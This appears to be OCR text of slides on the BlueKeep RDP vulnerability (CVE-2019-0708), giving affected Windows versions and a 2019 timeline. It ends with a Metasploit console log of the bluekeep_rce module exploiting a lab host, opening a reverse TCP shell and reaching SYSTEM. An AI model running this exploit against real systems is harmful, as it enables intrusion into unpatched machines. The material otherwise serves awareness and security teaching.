 BlueKeep
RCE
> Windows XP
> Windows 7
> Server 2003
> Server 2008
> Server 2008R2
NSA & MS
Out in the wild
> Installs coinminers… for
> 800.000 Public servers
> Exploit available in Metas
BlueKeep vs EternalBlue
Microsoft Released Patch
for CVE-2019-0708
DHS Tested a Working
Exploit Against W2000
BlueKeep Scanner
Discovered in
Watchbog Malware
Significant Uptick
in Malicious RDP
Activity
34 Days (Private Exploit)
70 Days (Semi-Public Exploit)
BlueKeep
Timeline
2019
MAY/14
JUN/17
JUL/23
JUL/24
JUL/31
BlueKeep RCE Exploit
Module Added to
Penetration Testing Tool
BlueKeep RCE
Exploit Module
Added to Metasploit
BlueKeep
Warnings
2019
MAY/14
MAY/31
JUN/5
JUN/17
JUL/23
JUL/24
JUL/31
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > check
[*] 192.168.1.138:3389 - Detected RDP on 192.168.1.138:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.138:3389 - The target is vulnerable.
[+] 192.168.1.138:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.136:4444
[*] 192.168.1.138:3389 - Detected RDP on 192.168.1.138:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.138:3389 - The target is vulnerable.
[*] 192.168.1.138:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa8005607000, Channel count
[*] 192.168.1.138:3389 - Surfing channels ...
[*] 192.168.1.138:3389 - Lobbing eggs ...
[*] 192.168.1.138:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.1.138
[*] Meterpreter session 3 opened (192.168.1.136:4444 -> 192.168.1.138:49163) at 2019-09-10 08:07:21 -0400
meterpreter > shell
Process 1740 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system